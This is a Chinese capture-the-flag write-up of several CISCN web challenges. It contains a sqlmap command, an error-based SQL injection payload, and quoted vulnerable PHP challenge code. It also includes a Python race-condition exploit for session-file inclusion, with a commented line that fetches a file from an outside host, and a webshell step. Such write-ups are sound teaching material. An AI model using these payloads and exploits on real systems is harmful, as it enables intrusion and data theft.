waf
information绕不过去,使用sqlmap注出表名
1
2
3
4
5
6
7
|
python sqlmap.py -u http://124.70.96.30:24321/ --data "uname=admin&passwd=admn&Submit=%E7%99%BB%E5%BD%95" -D "security" --tables
Database: security
[2 tables]
+-------+
| flag |
| users |
+-------+
|
无列名注入只能注出部分flagCISCN{ZI9VA-3PWY5-S9RKF-O3I1T-Q3CEN-,后面部分注不出来了,需要尝试别的方法。参考https://www.cnblogs.com/GH-D/p/11962522.html使用join获得列名然后直接报错注入获得flag。
payload
admin')||(extractvalue(1,concat(0x7e,substr((select`33faf19d-e30e-45a7-8aca-3272c975f54f`from`flag`),10),0x7e)))#
# CISCN{zi9vA-3pwY5-S9rKf-o3I1t-Q3CeN-}
描述:你知道开发一个php程序很重要的东西是什么吗(flag在你看不到的地方)
备份文件index.php.swo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
|
本题目没有其他代码了噢,就只有这一个文件,虽然你看到的不完全,但是你觉得我会把flag藏在哪里呢,仔细想想文件里面还有什么?
<?php
class User
{
private static $c = 0;
function a()
{
return ++self::$c;
}
function b()
{
return ++self::$c;
}
function c()
{
return ++self::$c;
}
function d()
{
return ++self::$c;
}
function e()
{
return ++self::$c;
}
function f()
{
return ++self::$c;
}
function g()
{
return ++self::$c;
}
function h()
{
return ++self::$c;
}
function i()
{
return ++self::$c;
}
function j()
{
return ++self::$c;
}
function k()
{
return ++self::$c;
}
function l()
{
return ++self::$c;
}
function m()
{
return ++self::$c;
}
function n()
{
return ++self::$c;
}
function o()
{
return ++self::$c;
}
function p()
{
return ++self::$c;
}
function q()
{
return ++self::$c;
}
function r()
{
return ++self::$c;
}
function s()
{
return ++self::$c;
}
function t()
{
return ++self::$c;
}
}

$rc=$_GET["rc"];
$rb=$_GET["rb"];
$ra=$_GET["ra"];
$rd=$_GET["rd"];
$method= new $rc($ra, $rb);
var_dump($method->$rd());
|
原题:fslh-writeup | r0yanx's Blog
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
<?php
highlight_file(__FILE__);
echo "your flag is in some file in /etc ";
$fielf=$_POST["field"];
$cf="/tmp/app_auth/cfile/".$_POST['cf'];
if(file_exists($cf)){
include $cf;
echo $$field;
exit;
}
else{
echo "";
exit;
}
?> your flag is in some file in /etc
|
扫目录扫到/.listing路由,访问得到文件信息
total 16 drwxr-xr-x 1 root root 4096 May 6 06:02 .
drwxr-xr-x 1 root root 4096 Sep 22 2016 ..
-rw-r--r-- 1 root root 257 Apr 29 11:46 index.php
-rw-r--r-- 1 root root 19 Apr 29 10:51 you_can_seeeeeeee_me.php
通过you_can_seeeeeeee_me.php获得phpinfo信息,虽然没有open_basedir,但是ban掉了很多函数,常见的日志包含也用不了,使用WMCTF2020的session_upload_progress姿势实现文件包含
exp(改自上述文章)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
import io
import requests
import threading
sessID = 'flag'
url = 'http://124.70.96.30:24381/'
def write(session):
while True:
# data = {'PHP_SESSION_UPLOAD_PROGRESS': '<?php phpinfo();?>'}
# data = {'PHP_SESSION_UPLOAD_PROGRESS': '<?php echo("PWN!!!");copy("http://IP/x.txt","/tmp/pwn");?>'}
data = {'PHP_SESSION_UPLOAD_PROGRESS': '<?php show_source("/etc/ibcdajejbd/fhccbdadhd/abeadaafbb/iddjieeddf/gihbgceded/fl444444g");?>'}
f = io.BytesIO(b'a' * 256 * 1)
res = session.post(url=url, cookies={'PHPSESSID': sessID}, data=data, files={'file': ('a.txt', f)}
)
def read():
while True:
data = {
"field": "",
"cf": "../../../../../../../../../../var/lib/php/sessions/ddfdafcded/sess_" + sessID,
}
res = session.post(url=url, data=data)
if 'CISCN' in res.text:
print(res.text)
break
else:
print("[*] trying")
session = requests.session()
write = threading.Thread(target=write, args=(session,))
write.daemon = True
write.start()
read()
|
index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
<?php
if (!isset($_GET["ctf"])) {
highlight_file(__FILE__);
die();
}
if(isset($_GET["ctf"]))
$ctf = $_GET["ctf"];
if($ctf=="upload") {
if ($_FILES['postedFile']['size'] > 1024*512) {
die("这么大个的东西你是想d我吗?");
}
$imageinfo = getimagesize($_FILES['postedFile']['tmp_name']);
if ($imageinfo === FALSE) {
die("如果不能好好传图片的话就还是不要来打扰我了");
}
if ($imageinfo[0] !== 1 && $imageinfo[1] !== 1) {
die("东西不能方方正正的话就很讨厌");
}
$fileName=urldecode($_FILES['postedFile']['name']);
if(stristr($fileName,"c") || stristr($fileName,"i") || stristr($fileName,"h") || stristr($fileName,"ph")) {
die("有些东西让你传上去的话那可不得了");
}
$imagePath = "/var/www/html/image/" . mb_strtolower($fileName);
if(move_uploaded_file($_FILES["postedFile"]["tmp_name"], $imagePath)) {
echo "upload success, image at $imagePath";
} else {
die("传都没有传上去");
}
}
|
example.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
|
<?php
if (!isset($_GET["ctf"])) {
highlight_file(__FILE__);
die();
}
if(isset($_GET["ctf"]))
$ctf = $_GET["ctf"];
if($ctf=="poc") {
$zip = new \ZipArchive();
$name_for_zip = "example/" . $_POST["file"];
if(explode(".",$name_for_zip)[count(explode(".",$name_for_zip))-1]!=="zip") {
die("要不咱们再看看?");
}
if ($zip->open($name_for_zip) !== TRUE) {
die ("都不能解压呢");
}
echo "可以解压,我想想存哪里";
$pos_for_zip = "/tmp/example/" . md5($_SERVER["REMOTE_ADDR"]);
$zip->extractTo($pos_for_zip);
$zip->close();
unlink($name_for_zip);
$files = glob("$pos_for_zip/*");
foreach($files as $file){
if (is_dir($file)) {
continue;
}
$first = imagecreatefrompng($file);
$size = min(imagesx($first), imagesy($first));
$second = imagecrop($first, ['x' => 0, 'y' => 0, 'width' => $size, 'height' => $size]);
if ($second !== FALSE) {
$final_name = pathinfo($file)["basename"];
imagepng($second, 'example/'.$final_name);
imagedestroy($second);
}
imagedestroy($first);
unlink($file);
}
}
|
两个结合起来不难发现需要上传zip(php的Unicode绕过找不到),但是后缀中不能包含i,参考https://bugs.php.net/bug.php?id=70072发现可以使用İ绕过,图片尺寸通过以下payload绕过(位置可以不在头部)
#define height 1
#define width 1
然后上传,访问example.php利用目录穿越解压zip解压出php执行。前面都不是很麻烦,主要是后面的图片马内容修改,网上流传的<?=$_GET[0]($_POST[1]);?>在php7.2加上disable_function后局限性有点大,很难找到可以使用的函数了。参考ciscn国赛初赛web(4道低分题)改payload,然后将写入尺寸信息的txt文件一并压入压缩包绕过尺寸判断(抓包添加也可以,不过这时候Unicode字符会被解析为?,需要使用URL编码或改一下bp的字体),解压后直接连蚁剑翻/etc
hint:
据说这是配置文件里面的重要内容,或许对你有用!!
'log' => [
'traceLevel' => YII_DEBUG ? 0 : 0,
'targets' => [
[
'class' => 'yii\log\FileTarget',
'levels' => ['error'],
'logVars' => [],
],
],
],
等wp中。。。
ciscn国赛初赛web(4道低分题)

